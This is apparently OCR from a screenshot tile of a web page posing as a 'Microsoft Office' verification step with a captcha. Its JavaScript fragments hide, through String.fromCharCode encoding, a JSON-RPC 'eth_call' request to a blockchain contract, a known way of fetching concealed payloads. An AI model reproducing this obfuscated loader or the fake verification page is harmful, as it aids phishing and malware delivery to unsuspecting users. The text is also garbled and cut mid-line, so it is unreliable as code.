
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
1,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)}
Verify
Microsoft Offic
liable across the globe, equipped with all the necessary resources for s